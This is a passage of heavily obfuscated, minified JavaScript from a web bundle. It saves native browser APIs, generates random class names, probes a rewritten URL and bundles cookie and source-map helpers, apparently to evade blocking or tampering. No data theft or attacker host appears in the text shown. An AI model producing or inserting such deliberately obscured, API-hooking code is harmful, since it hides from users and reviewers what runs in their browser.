Q=z['A'][zz(0xf5c)](X);j[Q]||(j[Q]=I(X));}},I=X=>({'CSSStyleDeclaration_cssText':g(X,zT(0x416),zT(0xa28)),'CSSStyleDeclaration_getPropertyValue':V(X,zT(0x416),zT(0x58f)),'CSSStyleDeclaration_setProperty':V(X,zT(0x416),zT(0x985)),'CSSStyleSheet_insertRule':V(X,zT(0xad6),zT(0x436)),'CSSStyleSheet_replaceSync':V(X,zT(0xad6),zT(0x880)),'DocumentFragment_getElementById':V(X,zT(0x7f3),zT(0x50d)),'DocumentFragment_querySelector':V(X,zT(0x7f3),zT(0x692)),'DocumentFragment_querySelectorAll':V(X,zT(0x7f3),zT(0x6a7)),'Document_cookie':g(X,zT(0xd3c),zT(0x1a2)),'Document_createElement':V(X,zT(0xd3c),zT(0xd5f)),'Document_getElementById':V(X,zT(0xd3c),zT(0x50d)),'document_getElementById':V(X,zT(0xbd1),zT(0x50d)),'Document_getElementsByTagName':V(X,zT(0xd3c),zT(0xc28)),'Document_querySelector':V(X,zT(0xd3c),zT(0x692)),'Document_querySelectorAll':V(X,zT(0xd3c),zT(0x6a7)),'Document_getElementsByClassName':V(X,zT(0xd3c),zT(0x886)),'Document_write':V(X,zT(0xd3c),zT(0xbce)),'Document_writeln':V(X,zT(0xd3c),zT(0x6a6)),'Document_referrer':g(X,zT(0xd3c),zT(0xa33)),'Document_URL':g(X,zT(0xd3c),zT(0x382)),'DOMParser_parseFromString':V(X,zT(0x577),zT(0xebd)),'Element_ariaLabel':g(X,zT(0xddd),zT(0x225)),'Element_attributes':g(X,zT(0xddd),zT(0xd68)),'Element_classList':g(X,zT(0xddd),zT(0x95b)),'Element_className':g(X,zT(0xddd),zT(0xfc0)),'Element_closest':V(X,zT(0xddd),zT(0xc82)),'Element_getAttribute':V(X,zT(0xddd),zT(0xa39)),'Element_getBoundingClientRect':V(X,zT(0xddd),zT(0xc8e)),'Element_getElementsByClassName':V(X,zT(0xddd),zT(0x886)),'Element_hasAttribute':V(X,zT(0xddd),zT(0x2ef)),'Element_id':g(X,zT(0xddd),'id'),'Element_tagName':g(X,zT(0xddd),zT(0x4ed)),'Element_innerHTML':g(X,zT(0xddd),zT(0x1da)),'Element_outerHTML':g(X,zT(0xddd),zT(0x409)),'Element_insertAdjacentElement':V(X,zT(0xddd),zT(0x5e9)),'Element_insertAdjacentHTML':V(X,zT(0xddd),zT(0x1d7)),'Element_querySelector':V(X,zT(0xddd),zT(0x692)),'Element_querySelectorAll':V(X,zT(0xddd),zT(0x6a7)),'Element_removeAttribute':V(X,zT(0xddd),zT(0x2b8)),'Element_setAttribute':V(X,zT(0xddd),zT(0xdc8)),'Element_setAttributeNS':V(X,zT(0xddd),zT(0xfe3)),'Element_setHTMLUnsafe':V(X,zT(0xddd),zT(0x65e)),'Element_matches':V(X,zT(0xddd),zT(0xbd7)),'Event_stopPropagation':V(X,zT(0xa53),zT(0x25a)),'Event_stopImmediatePropagation':V(X,zT(0xa53),zT(0xdfc)),'EventTarget_addEventListener':V(X,zT(0x549),zT(0xd2b)),'EventTarget_removeEventListener':V(X,zT(0x549),zT(0x429)),'Function_toString':V(X,zT(0x984),zT(0x74b)),'History_replaceState':V(X,zT(0xabd),zT(0x1e3)),'HTMLAnchorElement_attributionSrc':g(X,zT(0xf12),zT(0x999)),'HTMLAnchorElement_href':g(X,zT(0xf12),zT(0xae9)),'HTMLAnchorElement_protocol':g(X,zT(0xf12),zT(0x8ea)),'HTMLAnchorElement_hostname':g(X,zT(0xf12),zT(0x7f8)),'HTMLAnchorElement_port':g(X,zT(0xf12),zT(0x58e)),'HTMLAnchorElement_pathname':g(X,zT(0xf12),zT(0x1d2)),'HTMLAnchorElement_hash':g(X,zT(0xf12),zT(0x7e5)),'HTMLAnchorElement_host':g(X,zT(0xf12),zT(0x34c)),'HTMLAnchorElement_origin':g(X,zT(0xf12),zT(0x749)),'HTMLAnchorElement_ping':g(X,zT(0xf12),zT(0x12d)),'HTMLAnchorElement_search':g(X,zT(0xf12),zT(0x723)),'HTMLAnchorElement_target':g(X,zT(0xf12),zT(0xb43)),'HTMLElement_dataset':g(X,zT(0x9f0),zT(0xc04)),'HTMLElement_innerText':g(X,zT(0x9f0),zT(0xe66)),'HTMLElement_title':g(X,zT(0x9f0),zT(0x20d)),'HTMLElement_style':g(X,zT(0x9f0),zT(0x5e3)),'HTMLFormElement_action':g(X,zT(0xf9c),zT(0x796)),'HTMLFormElement_target':g(X,zT(0xf9c),zT(0xb43)),'HTMLIFrameElement_contentDocument':g(X,zT(0x4ef),zT(0xfa9)),'HTMLIFrameElement_contentWindow':g(X,zT(0x4ef),zT(0xc43)),'HTMLIFrameElement_name':g(X,zT(0x4ef),zT(0x25e)),'HTMLIFrameElement_src':g(X,zT(0x4ef),zT(0x72e)),'HTMLIFrameElement_srcdoc':g(X,zT(0x4ef),zT(0xf1f)),'HTMLImageElement_attributionSrc':g(X,zT(0xd2c),zT(0x999)),'HTMLImageElement_src':g(X,zT(0xd2c),zT(0x72e)),'HTMLImageElement_srcset':g(X,zT(0xd2c),zT(0x76c)),'HTMLLinkElement_as':g(X,zT(0xa02),'as'),'HTMLLinkElement_href':g(X,zT(0xa02),zT(0xae9)),'HTMLLinkElement_rel':g(X,zT(0xa02),zT(0x112)),'HTMLScriptElement_attributionSrc':g(X,zT(0xfb1),zT(0x999)),'HTMLScriptElement_src':g(X,zT(0xfb1),zT(0x72e)),'HTMLSourceElement_src':g(X,zT(0xc1b),zT(0x72e)),'HTMLSourceElement_srcset':g(X,zT(0xc1b),zT(0x76c)),'HTMLVideoElement_src':g(X,zT(0x9a2),zT(0x72e)),'HTMLVideoElement_poster':g(X,zT(0x9a2),zT(0xc4c)),'HTMLMediaElement_src':g(X,zT(0x484),zT(0x72e)),'HTMLMetaElement_content':g(X,zT(0x399),zT(0x4f2)),'HTMLMetaElement_httpEquiv':g(X,zT(0x399),zT(0xb4c)),'HTMLStyleElement_insertBefore':V(X,zT(0x1d4),zT(0x1bb)),'IntersectionObserverEntry_boundingClientRect':g(X,zT(0x8e4),zT(0xe69)),'IntersectionObserverEntry_intersectionRatio':g(X,zT(0x8e4),zT(0xb5c)),'IntersectionObserverEntry_intersectionRect':g(X,zT(0x8e4),zT(0x839)),'JSON_parse':V(X,zT(0xa70),zT(0x49a)),'JSON_stringify':V(X,zT(0xa70),zT(0xe2f)),'MessageEvent_data':g(X,zT(0x732),zT(0xcc1)),'MessageEvent_origin':g(X,zT(0x732),zT(0x749)),'MessageEvent_source':g(X,zT(0x732),zT(0x151)),'Navigator_sendBeacon':V(X,zT(0x2c1),zT(0xe41)),'Node_appendChild':V(X,zT(0x8e5),zT(0x906)),'Node_insertBefore':V(X,zT(0x8e5),zT(0x1bb)),'Node_textContent':g(X,zT(0x8e5),zT(0xd51)),'Node_baseURI':g(X,zT(0x8e5),zT(0x453)),'PerformanceEntry_name':g(X,zT(0xd94),zT(0x25e)),'PerformanceResourceTiming_transferSize':g(X,zT(0x957),zT(0xccc)),'PerformanceResourceTiming_encodedBodySize':g(X,zT(0x957),zT(0x827)),'Range_createContextualFragment':V(X,zT(0xed4),zT(0x65f)),'RegExp_test':V(X,zT(0x7df),zT(0xfdc)),'RegExp_exec':V(X,zT(0x7df),zT(0x2de)),'Response_url':g(X,zT(0x99a),zT(0x90)),'SharedStorageWorklet_addModule':V(X,zT(0xde2),zT(0x287)),'String_matchAll':V(X,zT(0xf14),zT(0x982)),'String_replace':V(X,zT(0xf14),zT(0xa47)),'Window_decodeURIComponent':V(X,zT(0xd7d),zT(0xd39)),'Window_innerWidth':g(X,zT(0xd7d),zT(0xb67)),'Window_fetch':V(X,zT(0xd7d),zT(0x6fe)),'Window_fetchLater':V(X,zT(0xd7d),zT(0xa88)),'Window_frames':g(X,zT(0xd7d),zT(0xbab)),'Window_name':g(X,zT(0xd7d),zT(0x25e)),'Window_open':V(X,zT(0xd7d),zT(0x9a3)),'Window_postMessage':V(X,zT(0xd7d),zT(0x38d)),'Window_requestAnimationFrame':V(X,zT(0xd7d),zT(0x775)),'Window_requestIdleCallback':V(X,zT(0xd7d),zT(0x13d)),'Window_setImmediate':V(X,zT(0xd7d),zT(0x37d)),'Window_setInterval':V(X,zT(0xd7d),zT(0x646)),'Window_setTimeout':V(X,zT(0xd7d),zT(0x1026)),'Window_visualViewport':g(X,zT(0xd7d),zT(0xa1a)),'XMLHttpRequest_open':V(X,zT(0x463),zT(0x9a3)),'XMLHttpRequest_send':V(X,zT(0x463),zT(0x462)),'XMLHttpRequest_responseURL':g(X,zT(0x463),zT(0x3f8)),'XMLHttpRequest_response':g(X,zT(0x463),zT(0xfff)),'XMLHttpRequest_responseText':g(X,zT(0x463),zT(0xec)),'XMLHttpRequest_responseType':g(X,zT(0x463),zT(0x9a0)),'XMLHttpRequest_responseXML':g(X,zT(0x463),zT(0x8fa)),'XMLHttpRequest_status':g(X,zT(0x463),zT(0x8c8)),'XMLHttpRequest_statusText':g(X,zT(0x463),zT(0x164)),'FontFace':R?null:X[zT(0xd97)],'FontFace_prototype':f(X,zT(0xd97)),'Worker':R?null:X[zT(0xff5)],'Worker_prototype':f(X,zT(0xff5))}),f=(X,Q)=>{const zR=zT;return R?void 0x0===m['g'][Q]?null:m['g'][Q][zR(0xb70)]:null===(H=X[Q])||void 0x0===H?void 0x0:H[zR(0xb70)];var H;},g=(X,Q,H)=>{const zj=zT;if(R)return void 0x0===m['g'][Q]?null:Object[zj(0x59b)](m['g'][Q][zj(0xb70)],H);{var x;const k=zj(0xe9e)===Q[zj(0xd8)]()?X:null===(x=X[Q])||void 0x0===x?void 0x0:x[zj(0xb70)];return k?X[zj(0x60a)][zj(0x59b)](k,H):{'get':{'call':E=>E[H]},'set':{'call':(E,P)=>{E[H]=P;}}};}},V=(X,Q,H)=>{const zw=zT;return R?zw(0xe9e)===Q[zw(0xd8)]()?m['g'][H]:void 0x0===m['g'][Q]?null:m['g'][Q][zw(0xb70)][H]:zw(0xe9e)===Q[zw(0xd8)]()?X[H]:zw(0xbd1)===Q?null===(x=X[zw(0xbd1)])||void 0x0===x?void 0x0:x[H]:zw(0xa70)===Q?null===(k=X[zw(0xa70)])||void 0x0===k?void 0x0:k[H]:null===(E=X[Q])||void 0x0===E||null===(E=E[zw(0xb70)])||void 0x0===E?void 0x0:E[H];var x,k,E;};},0x1fa9:(c,K,T)=>{'use strict';const zd=a2C;T['d'](K,{'A':()=>m});const m={'idx':z=>Math[zd(0xbdd)](Math[zd(0x5c4)]()*z),'elem':function(z){const zs=zd;return z[this[zs(0xf32)](z[zs(0x7b9)])];},'num':function(z,R){const zn=zd;return Math[zn(0xbdd)](Math[zn(0x5c4)]()*(R-z))+z;},'alphaStr':function(z,R){const zI=zd,j=z+this[zI(0x72a)](0x0,R-z),w=[];for(let d=0x0;d<j;++d)w[zI(0x6ec)](zI(0x7ee)[zI(0xca0)](this[zI(0x72a)](0x0,0x34)));return w[zI(0x100d)]('');},'className':function(){const zf=zd;return this[zf(0xb47)](0x5,0xf);}};},0x12e6:(K,T,m)=>{'use strict';m['d'](T,{'C8':()=>I,'Vq':()=>V,'XV':()=>g,'aV':()=>f,'az':()=>w,'ch':()=>R});var z=m(0x81);const R=0xa;let j;function w(X,Q){var H;return void 0x0===j&&I(X,Q),null!==(H=j)&&void 0x0!==H&&H;}async function I(X,Q){const zi=a2C;if(void 0x0!==j)return j;if(-0x1!==V(Q))return j=!0x0,j;if([zi(0xc5c)][zi(0xad5)](Q))return j=!0x1,j;if([zi(0x69b),zi(0x1025),zi(0xeef),zi(0x8d8),zi(0x1ac),zi(0x267),zi(0x9f1),zi(0x96e),zi(0x29a),zi(0x8b8),zi(0xd6d),zi(0x276),zi(0xfa0)][zi(0xad5)](Q))return j=!0x0,j;if(Q[zi(0x1f8)](zi(0x293))||Q[zi(0x1f8)](zi(0x614))||Q[zi(0xc65)](zi(0x11c))||Q[zi(0xc65)](zi(0xd23))||zi(0x114)===Q)return j=!0x1,j;const H=new URL(Q);H[zi(0x34c)]='0.'[zi(0x5e1)](H[zi(0x34c)]),H[zi(0x1d2)]=zi(0xc16);const x=(0x0,z['Wq'])({'protectUrlContext':X,'url':H[zi(0x74b)](),'endpoint':H[zi(0x749)]});try{const k=await Promise[zi(0x76a)]([fetch(x),new Promise(E=>setTimeout(()=>E(new Response(zi(0xdd0),{'status':0x1f8})),0x7d0))]);return j=k['ok'],k['ok'];}catch(E){return j=!0x1,!0x1;}}function f(X){const zg=a2C;if(/https?:\/\/\d+\./i[zg(0xfdc)](X)){const Q=new URL(X);Q[zg(0x34c)]=Q[zg(0x34c)][zg(0x823)]('.')[zg(0x1b9)](0x1)[zg(0x100d)]('.'),X=Q[zg(0x749)];}return X;}function g(X,Q){const zV=a2C;if(-0x1===Q)return X;const H=new URL(X);return/https?:\/\/\d+\./i[zV(0xfdc)](X)?(H[zV(0x34c)]=''[zV(0x5e1)](Q,'.')[zV(0x5e1)](H[zV(0x34c)][zV(0x823)]('.')[zV(0x1b9)](0x1)[zV(0x100d)]('.')),X=H[zV(0x749)]):(H[zV(0x34c)]=''[zV(0x5e1)](Q,'.')[zV(0x5e1)](H[zV(0x34c)]),X=H[zV(0x749)]),X;}function V(X){const zX=a2C;if(/https?:\/\/\d+\./i[zX(0xfdc)](X)){const Q=new URL(X);return Number[zX(0xea)](Q[zX(0x34c)][zX(0x823)]('.')[0x0]);}return-0x1;}},0x2374:(c,K,T)=>{'use strict';T['d'](K,{'_':()=>j});const m=0x500000;function z(w){const zQ=a2C;try{return new Blob([w])[zQ(0xc9b)];}catch{return zQ(0xa62)!=typeof TextEncoder?new TextEncoder()[zQ(0x891)](w)[zQ(0x7b9)]:0x2*w[zQ(0x7b9)];}}function R(w,d){return z(w)+z(d);}function j(){const zH=a2C;if(arguments[zH(0x7b9)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const w=new Map();let d=0x0;return{'get':s=>w[zH(0x40e)](s),'set'(I,f){const zx=zH,g=R(I,f),V=d+g;return!(V>m||(w[zx(0xb3)](I,f),d=V,0x0));},'has':s=>w[zH(0x396)](s),'delete'(s){const zk=zH;if(!w[zk(0x396)](s))return!0x1;const I=w[zk(0x40e)](s);return w[zk(0x4e5)](s),d-=R(s,I),d<0x0&&(d=0x0),!0x0;},'clear'(){const zE=zH;w[zE(0x669)](),d=0x0;}};}},0x15ef:(c,K)=>{'use strict';const zp=a2C;K['l']=function(R,j,w){const zr=a2C;var I=w||{},f=I[zr(0x891)]||z;if(zr(0x31b)!=typeof f)throw new TypeError(zr(0x7c5));if(!m[zr(0xfdc)](R))throw new TypeError(zr(0x63d));var g=f(j);if(g&&!m[zr(0xfdc)](g))throw new TypeError(zr(0x7ec));var V=R+'='+g;if(null!=I[zr(0x31f)]){var X=I[zr(0x31f)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(zr(0x277));V+=zr(0x3b3)+Math[zr(0xbdd)](X);}if(I[zr(0x5c7)]){if(!m[zr(0xfdc)](I[zr(0x5c7)]))throw new TypeError(zr(0x7b7));V+=zr(0x12f)+I[zr(0x5c7)];}if(I[zr(0x4fd)]){if(!m[zr(0xfdc)](I[zr(0x4fd)]))throw new TypeError(zr(0xea7));V+=zr(0x2a5)+I[zr(0x4fd)];}if(I[zr(0x472)]){var Q=I[zr(0x472)];if(!function(H){const zP=zr;return zP(0x3ef)===T[zP(0x29e)](H)||H instanceof Date;}(Q)||isNaN(Q[zr(0x2e4)]()))throw new TypeError(zr(0xa4a));V+=zr(0x846)+Q[zr(0x644)]();}if(I[zr(0x4ca)]&&(V+=zr(0xf9f)),I[zr(0xe32)]&&(V+=zr(0x989)),I[zr(0x9d9)]&&(V+=zr(0x506)),I[zr(0xff1)])switch(zr(0xf56)==typeof I[zr(0xff1)]?I[zr(0xff1)][zr(0xd8)]():I[zr(0xff1)]){case zr(0xb2f):V+=zr(0xbc6);break;case zr(0xf3c):V+=zr(0xa26);break;case zr(0xdfa):V+=zr(0x1c7);break;default:throw new TypeError(zr(0xae7));}if(I[zr(0x419)])switch(zr(0xf56)==typeof I[zr(0x419)]?I[zr(0x419)][zr(0xd8)]():I[zr(0x419)]){case!0x0:V+=zr(0x459);break;case zr(0x751):V+=zr(0xdb7);break;case zr(0xa77):V+=zr(0x459);break;case zr(0x24d):V+=zr(0x745);break;default:throw new TypeError(zr(0x683));}return V;};var T=Object[zp(0xb70)][zp(0x74b)],m=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function z(R){return encodeURIComponent(R);}},0x10e2:c=>{'use strict';const zW=a2C;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function T(R){const zo=a2C;return zo(0xf56)==typeof R&&!!R[zo(0xd72)]();}function m(R,j){const zG=a2C;var w=R[zG(0x823)](';')[zG(0x1f7)](T),d=function(V){const zM=zG;var X='',Q='',H=V[zM(0x823)]('=');return H[zM(0x7b9)]>0x1?(X=H[zM(0x7bc)](),Q=H[zM(0x100d)]('=')):Q=V,{'name':X,'value':Q};}(w[zG(0x7bc)]()),I=d[zG(0x25e)],f=d[zG(0x14e)];j=j?Object[zG(0x9b2)]({},K,j):K;try{f=j[zG(0xbad)]?decodeURIComponent(f):f;}catch(V){console[zG(0x4a7)](zG(0xc21)+f+zG(0x8b6),V);}var g={'name':I,'value':f};return w[zG(0x213)](function(X){const zD=zG;var Q=X[zD(0x823)]('='),H=Q[zD(0x7bc)]()[zD(0x4e2)]()[zD(0xd8)](),x=Q[zD(0x100d)]('=');zD(0x472)===H?g[zD(0x472)]=new Date(x):zD(0xfe1)===H?g[zD(0x31f)]=parseInt(x,0xa):zD(0xe32)===H?g[zD(0xe32)]=!0x0:zD(0x27f)===H?g[zD(0x4ca)]=!0x0:zD(0xf01)===H?g[zD(0x419)]=x:zD(0x9d9)===H?g[zD(0x9d9)]=!0x0:g[H]=x;}),g;}function z(R,j){const zt=a2C;if(j=j?Object[zt(0x9b2)]({},K,j):K,!R)return j[zt(0xa60)]?{}:[];if(R[zt(0xcd5)]){if(zt(0x31b)==typeof R[zt(0xcd5)][zt(0xac8)])R=R[zt(0xcd5)][zt(0xac8)]();else{if(R[zt(0xcd5)][zt(0x94a)])R=R[zt(0xcd5)][zt(0x94a)];else{var w=R[zt(0xcd5)][Object[zt(0xce1)](R[zt(0xcd5)])[zt(0x4de)](function(d){const zB=zt;return zB(0x94a)===d[zB(0xd8)]();})];w||!R[zt(0xcd5)][zt(0x1a2)]||j[zt(0xc52)]||console[zt(0xaf)](zt(0xa0e)),R=w;}}}return Array[zt(0x838)](R)||(R=[R]),j[zt(0xa60)]?R[zt(0x1f7)](T)[zt(0x1e1)](function(d,s){const zU=zt;var I=m(s,j);return d[I[zU(0x25e)]]=I,d;},{}):R[zt(0x1f7)](T)[zt(0xa60)](function(d){return m(d,j);});}c[zW(0xfab)]=z,c[zW(0xfab)][zW(0x49a)]=z,c[zW(0xfab)][zW(0x342)]=m,c[zW(0xfab)][zW(0x806)]=function(R){const zN=zW;if(Array[zN(0x838)](R))return R;if(zN(0xf56)!=typeof R)return[];var j,w,d,I,f,g=[],V=0x0;function X(){const zu=zN;for(;V<R[zu(0x7b9)]&&/\s/[zu(0xfdc)](R[zu(0xca0)](V));)V+=0x1;return V<R[zu(0x7b9)];}for(;V<R[zN(0x7b9)];){for(j=V,f=!0x1;X();)if(','===(w=R[zN(0xca0)](V))){for(d=V,V+=0x1,X(),I=V;V<R[zN(0x7b9)]&&'='!==(w=R[zN(0xca0)](V))&&';'!==w&&','!==w;)V+=0x1;V<R[zN(0x7b9)]&&'='===R[zN(0xca0)](V)?(f=!0x0,V=I,g[zN(0x6ec)](R[zN(0x51d)](j,d)),j=V):V=d+0x1;}else V+=0x1;(!f||V>=R[zN(0x7b9)])&&g[zN(0x6ec)](R[zN(0x51d)](j,R[zN(0x7b9)]));}return g;};},0x1cc7:(c,K,T)=>{const zS=a2C;var m=T(0x23c3),z=Object[zS(0xb70)][zS(0x744)],R=zS(0xa62)!=typeof Map;function j(){const zY=zS;this[zY(0x27b)]=[],this[zY(0x175)]=R?new Map():Object[zY(0x3d6)](null);}j[zS(0x2a0)]=function(w,d){const zF=zS;for(var s=new j(),I=0x0,f=w[zF(0x7b9)];I<f;I++)s[zF(0x92b)](w[I],d);return s;},j[zS(0xb70)][zS(0xc9b)]=function(){const zZ=zS;return R?this[zZ(0x175)][zZ(0xc9b)]:Object[zZ(0x3cb)](this[zZ(0x175)])[zZ(0x7b9)];},j[zS(0xb70)][zS(0x92b)]=function(w,d){const ze=zS;var I=R?w:m[ze(0x2b1)](w),f=R?this[ze(0x396)](w):z[ze(0x29e)](this[ze(0x175)],I),g=this[ze(0x27b)][ze(0x7b9)];f&&!d||this[ze(0x27b)][ze(0x6ec)](w),f||(R?this[ze(0x175)][ze(0xb3)](w,g):this[ze(0x175)][I]=g);},j[zS(0xb70)][zS(0x396)]=function(w){const zv=zS;if(R)return this[zv(0x175)][zv(0x396)](w);var d=m[zv(0x2b1)](w);return z[zv(0x29e)](this[zv(0x175)],d);},j[zS(0xb70)][zS(0xe51)]=function(w){const zq=zS;if(R){var d=this[zq(0x175)][zq(0x40e)](w);if(d>=0x0)return d;}else{var s=m[zq(0x2b1)](w);if(z[zq(0x29e)](this[zq(0x175)],s))return this[zq(0x175)][s];}throw new Error('\x22'+w+zq(0x4c4));},j[zS(0xb70)]['at']=function(w){const zL=zS;if(w>=0x0&&w<this[zL(0x27b)][zL(0x7b9)])return this[zL(0x27b)][w];throw new Error(zL(0x6d9)+w);},j[zS(0xb70)][zS(0x380)]=function(){const zy=zS;return this[zy(0x27b)][zy(0x1b9)]();},K['C']=j;},0x21c:(c,K,T)=>{const zh=a2C;var m=T(0x1d34);K[zh(0x891)]=function(z){const zA=zh;var R,j='',w=function(d){return d<0x0?0x1+(-d<<0x1):0x0+(d<<0x1);}(z);do{R=0x1f&w,(w>>>=0x5)>0x0&&(R|=0x20),j+=m[zA(0x891)](R);}while(w>0x0);return j;},K[zh(0xaa6)]=function(z,R,j){const zl=zh;var w,I,f,g,V=z[zl(0x7b9)],X=0x0,Q=0x0;do{if(R>=V)throw new Error(zl(0xddf));if(-0x1===(I=m[zl(0xaa6)](z[zl(0xa01)](R++))))throw new Error(zl(0xb42)+z[zl(0xca0)](R-0x1));w=!!(0x20&I),X+=(I&=0x1f)<<Q,Q+=0x5;}while(w);j[zl(0x14e)]=(g=(f=X)>>0x1,0x1&~f?g:-g),j[zl(0x99b)]=R;};},0x1d34:(c,K)=>{const za=a2C;var T=za(0xf2f)[za(0x823)]('');K[za(0x891)]=function(m){const R0=za;if(0x0<=m&&m<T[R0(0x7b9)])return T[m];throw new TypeError(R0(0x5db)+m);},K[za(0xaa6)]=function(m){return 0x41<=m&&m<=0x5a?m-0x41:0x61<=m&&m<=0x7a?m-0x61+0x1a:0x30<=m&&m<=0x39?m-0x30+0x34:0x2b==m?0x3e:0x2f==m?0x3f:-0x1;};},0x1c41:(c,K,T)=>{const R2=a2C;var m=T(0x23c3);function z(){const R1=a2C;this[R1(0x27b)]=[],this[R1(0x700)]=!0x0,this[R1(0x1024)]={'generatedLine':-0x1,'generatedColumn':0x0};}z[R2(0xb70)][R2(0x223)]=function(R,j){const R3=R2;this[R3(0x27b)][R3(0x213)](R,j);},z[R2(0xb70)][R2(0x92b)]=function(R){const R4=R2;var j,w,d,I,f,g;w=R,d=(j=this[R4(0x1024)])[R4(0xf55)],I=w[R4(0xf55)],f=j[R4(0x6b9)],g=w[R4(0x6b9)],I>d||I==d&&g>=f||m[R4(0xc67)](j,w)<=0x0?(this[R4(0x1024)]=R,this[R4(0x27b)][R4(0x6ec)](R)):(this[R4(0x700)]=!0x1,this[R4(0x27b)][R4(0x6ec)](R));},z[R2(0xb70)][R2(0x380)]=function(){const R5=R2;return this[R5(0x700)]||(this[R5(0x27b)][R5(0xb09)](m[R5(0xc67)]),this[R5(0x700)]=!0x0),this[R5(0x27b)];},K['P']=z;},0xf1:(c,K,T)=>{const R7=a2C;var m=T(0x21c),z=T(0x23c3),R=T(0x1cc7)['C'],j=T(0x1c41)['P'];function w(d){const R6=a2C;d||(d={}),this[R6(0x27e)]=z[R6(0x1028)](d,R6(0xaa8),null),this[R6(0x629)]=z[R6(0x1028)](d,R6(0x93f),null),this[R6(0xeea)]=z[R6(0x1028)](d,R6(0x7db),!0x1),this[R6(0x5fd)]=z[R6(0x1028)](d,R6(0xc9f),!0x1),this[R6(0x584)]=new R(),this[R6(0x4be)]=new R(),this[R6(0x505)]=new j(),this[R6(0x7c8)]=null;}w[R7(0xb70)][R7(0xc94)]=0x3,w[R7(0x92d)]=function(d,I){const R8=R7;var f=d[R8(0x93f)],g=new w(Object[R8(0x9b2)](I||{},{'file':d[R8(0xaa8)],'sourceRoot':f}));return d[R8(0xcb5)](function(V){const R9=R8;var X={'generated':{'line':V[R9(0xf55)],'column':V[R9(0x6b9)]}};null!=V[R9(0x151)]&&(X[R9(0x151)]=V[R9(0x151)],null!=f&&(X[R9(0x151)]=z[R9(0x292)](f,X[R9(0x151)])),X[R9(0x6be)]={'line':V[R9(0xf35)],'column':V[R9(0x5f4)]},null!=V[R9(0x25e)]&&(X[R9(0x25e)]=V[R9(0x25e)])),g[R9(0xf34)](X);}),d[R8(0x5dc)][R8(0x213)](function(V){const RO=R8;var X=V;null!==f&&(X=z[RO(0x292)](f,V)),g[RO(0x584)][RO(0x396)](X)||g[RO(0x584)][RO(0x92b)](X);var Q=d[RO(0x1a1)](V);null!=Q&&g[RO(0xf6d)](V,Q);}),g;},w[R7(0xb70)][R7(0xf34)]=function(d){const RC=R7;var I=z[RC(0x1028)](d,RC(0x7fb)),f=z[RC(0x1028)](d,RC(0x6be),null),g=z[RC(0x1028)](d,RC(0x151),null),V=z[RC(0x1028)](d,RC(0x25e),null);(this[RC(0xeea)]||!0x1!==this[RC(0x697)](I,f,g,V))&&(null!=g&&(g=String(g),this[RC(0x584)][RC(0x396)](g)||this[RC(0x584)][RC(0x92b)](g)),null!=V&&(V=String(V),this[RC(0x4be)][RC(0x396)](V)||this[RC(0x4be)][RC(0x92b)](V)),this[RC(0x505)][RC(0x92b)]({'generatedLine':I[RC(0xb18)],'generatedColumn':I[RC(0xbb8)],'originalLine':null!=f&&f[RC(0xb18)],'originalColumn':null!=f&&f[RC(0xbb8)],'source':g,'name':V}));},w[R7(0xb70)][R7(0xf6d)]=function(d,I){const RJ=R7;var f=d;null!=this[RJ(0x629)]&&(f=z[RJ(0x292)](this[RJ(0x629)],f)),null!=I?(this[RJ(0x7c8)]||(this[RJ(0x7c8)]=Object[RJ(0x3d6)](null)),this[RJ(0x7c8)][z[RJ(0x2b1)](f)]=I):this[RJ(0x7c8)]&&(delete this[RJ(0x7c8)][z[RJ(0x2b1)](f)],0x0===Object[RJ(0xce1)](this[RJ(0x7c8)])[RJ(0x7b9)]&&(this[RJ(0x7c8)]=null));},w[R7(0xb70)][R7(0x4c5)]=function(d,I,f){const Rb=R7;var g=I;if(null==I){if(null==d[Rb(0xaa8)])throw new Error(Rb(0x8f));g=d[Rb(0xaa8)];}var V=this[Rb(0x629)];null!=V&&(g=z[Rb(0x292)](V,g));var X=new R(),Q=new R();this[Rb(0x505)][Rb(0x223)](function(H){const Rc=Rb;if(H[Rc(0x151)]===g&&null!=H[Rc(0xf35)]){var x=d[Rc(0xae2)]({'line':H[Rc(0xf35)],'column':H[Rc(0x5f4)]});null!=x[Rc(0x151)]&&(H[Rc(0x151)]=x[Rc(0x151)],null!=f&&(H[Rc(0x151)]=z[Rc(0x100d)](f,H[Rc(0x151)])),null!=V&&(H[Rc(0x151)]=z[Rc(0x292)](V,H[Rc(0x151)])),H[Rc(0xf35)]=x[Rc(0xb18)],H[Rc(0x5f4)]=x[Rc(0xbb8)],null!=x[Rc(0x25e)]&&(H[Rc(0x25e)]=x[Rc(0x25e)]));}var k=H[Rc(0x151)];null==k||X[Rc(0x396)](k)||X[Rc(0x92b)](k);var E=H[Rc(0x25e)];null==E||Q[Rc(0x396)](E)||Q[Rc(0x92b)](E);},this),this[Rb(0x584)]=X,this[Rb(0x4be)]=Q,d[Rb(0x5dc)][Rb(0x213)](function(H){const RK=Rb;var x=d[RK(0x1a1)](H);null!=x&&(null!=f&&(H=z[RK(0x100d)](f,H)),null!=V&&(H=z[RK(0x292)](V,H)),this[RK(0xf6d)](H,x));},this);},w[R7(0xb70)][R7(0x697)]=function(d,I,f,g){const RT=R7;if(I&&RT(0x4d7)!=typeof I[RT(0xb18)]&&RT(0x4d7)!=typeof I[RT(0xbb8)]){var V=RT(0xf46);if(this[RT(0x5fd)])return RT(0xa62)!=typeof console&&console[RT(0xaf)]&&console[RT(0xaf)](V),!0x1;throw new Error(V);}if((!(d&&RT(0xb18)in d&&RT(0xbb8)in d&&d[RT(0xb18)]>0x0&&d[RT(0xbb8)]>=0x0)||I||f||g)&&!(d&&RT(0xb18)in d&&RT(0xbb8)in d&&I&&RT(0xb18)in I&&RT(0xbb8)in I&&d[RT(0xb18)]>0x0&&d[RT(0xbb8)]>=0x0&&I[RT(0xb18)]>0x0&&I[RT(0xbb8)]>=0x0&&f)){if(V=RT(0x336)+JSON[RT(0xe2f)]({'generated':d,'source':f,'original':I,'name':g}),this[RT(0x5fd)])return RT(0xa62)!=typeof console&&console[RT(0xaf)]&&console[RT(0xaf)](V),!0x1;throw new Error(V);}},w[R7(0xb70)][R7(0xfe2)]=function(){const Rm=R7;for(var 